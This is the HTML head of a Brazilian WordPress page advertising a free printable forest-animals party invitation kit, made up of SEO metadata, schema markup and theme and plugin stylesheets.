

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digifesta.com/kit-digital/convite-animais-da-floresta-gratis/
body_size: 48267
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>10+ Convite Animais da Floresta Grátis para Editar e Imprimir</title>
<meta name="description" content="Procura um Convite Animais da Floresta Grátis? Baixe grátis um lindo kit para festas na floresta! Inclui: Convite, Tag, Bandeirinha, Rodelinha e Rotulo DIY."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digifesta.com/kit-digital/convite-animais-da-floresta-gratis/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Convite Animais da Floresta Grátis + Kit Digital Básico 100% Grátis!" />
<meta property="og:description" content="Procura um Convite Animais da Floresta Grátis? Baixe grátis um lindo kit para festas na floresta! Inclui: Convite, Tag, Bandeirinha, Rodelinha e Rotulo DIY." />
<meta property="og:url" content="https://digifesta.com/kit-digital/convite-animais-da-floresta-gratis/" />
<meta property="og:site_name" content="DIGIfesta" />
<meta property="article:tag" content="Animais do Bosque" />
<meta property="article:tag" content="Bosque Encantado" />
<meta property="article:section" content="Kit Digital" />
<meta property="og:updated_time" content="2023-02-14T11:52:06+00:00" />
<meta property="og:image" content="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois.webp" />
<meta property="og:image:secure_url" content="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois.webp" />
<meta property="og:image:width" content="880" />
<meta property="og:image:height" content="880" />
<meta property="og:image:alt" content="Animais da Floresta Whatsapp Personalizado - Depois" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2018-10-06T11:02:01+00:00" />
<meta property="article:modified_time" content="2023-02-14T11:52:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Convite Animais da Floresta Grátis + Kit Digital Básico 100% Grátis!" />
<meta name="twitter:description" content="Procura um Convite Animais da Floresta Grátis? Baixe grátis um lindo kit para festas na floresta! Inclui: Convite, Tag, Bandeirinha, Rodelinha e Rotulo DIY." />
<meta name="twitter:image" content="https://digifesta.com/wp-content/uploads/Animais-da-Floresta-Whatsapp-Personalizado-Depois.webp" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Chris" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digifesta.com/#organization","name":"DIGIfesta","url":"https://digifesta.com","logo":{"@type":"ImageObject","@id":"https://digifesta.com/#logo","url":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","contentUrl":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","caption":"DIGIfesta","inLanguage":"pt-BR","width":"314","height":"116"}},{"@type":"WebSite","@id":"https://digifesta.com/#website","url":"https://digifesta.com","name":"DIGIfesta","publisher":{"@id":"https://digifesta.com/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-2-Gratis.jpg","url":"https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-2-Gratis.jpg","width":"1760","height":"1760","caption":"Rodelinha Animais da Floresta 2 Gr\u00e1tis","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://digifesta.com/kit-digital/convite-animais-da-floresta-gratis/#webpage","url":"https://digifesta.com/kit-digital/convite-animais-da-floresta-gratis/","name":"10+ Convite Animais da Floresta Gr\u00e1tis para Editar e Imprimir","datePublished":"2018-10-06T11:02:01+00:00","dateModified":"2023-02-14T11:52:06+00:00","isPartOf":{"@id":"https://digifesta.com/#website"},"primaryImageOfPage":{"@id":"https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-2-Gratis.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://digifesta.com/author/digifesta/","name":"Chris","url":"https://digifesta.com/author/digifesta/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/332a4e7bba2284b69121b84b88330fe1?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/332a4e7bba2284b69121b84b88330fe1?s=96&amp;d=wavatar&amp;r=g","caption":"Chris","inLanguage":"pt-BR"},"worksFor":{"@id":"https://digifesta.com/#organization"}},{"image":{"@id":"https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-2-Gratis.jpg"},"headline":"10+ Convite Animais da Floresta Gr\u00e1tis para Editar e Imprimir","description":"Procura um Convite Animais da Floresta Gr\u00e1tis? Baixe gr\u00e1tis um lindo kit para festas na floresta! Inclui: Convite, Tag, Bandeirinha, Rodelinha e Rotulo DIY.","keywords":"Convite Animais da Floresta Gr\u00e1tis","@type":"Article","author":{"@id":"https://digifesta.com/author/digifesta/","name":"Chris"},"datePublished":"2018-10-06T11:02:01+00:00","dateModified":"2023-02-14T11:52:06+00:00","name":"10+ Convite Animais da Floresta Gr\u00e1tis para Editar e Imprimir","@id":"https://digifesta.com/kit-digital/convite-animais-da-floresta-gratis/#schema-1507349","isPartOf":{"@id":"https://digifesta.com/kit-digital/convite-animais-da-floresta-gratis/#webpage"},"publisher":{"@id":"https://digifesta.com/#organization"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://digifesta.com/kit-digital/convite-animais-da-floresta-gratis/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para DIGIfesta &raquo;" href="https://digifesta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DIGIfesta &raquo;" href="https://digifesta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DIGIfesta &raquo; Animais da Floresta" href="https://digifesta.com/kit-digital/convite-animais-da-floresta-gratis/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://digifesta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/m7xfgo11/bg956.css" media="all"/>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://digifesta.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/eujo2xx4/bg956.css" media="all"/>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='jquery-fpd-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/FancyProductDesigner-all.min.css?ver=5.3.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fpd-single-product-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/fancy-product.css?ver=4.7.7' media='all' /> -->
<!-- <link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://digifesta.com/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jzzjkx1y/bg956.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/qlfkacid/bg956.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/89t3h8b1/bg956.css" media="all"/>
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='woo-multi-currency-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.min.css?ver=2.2.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kejiqjgw/bg956.css" media="all"/>
<style id='woo-multi-currency-inline-css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<!-- <link rel='stylesheet' id='wmc-flags-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='generate-style-css' href='https://digifesta.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jnzbcqjn/bg956.css" media="all"/>
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#000000;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:40%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/drpkxt3o/bg956.css" media="all"/>
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-1390-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-1390.css?ver=1755269032' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://digifesta.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' media='all' /> -->
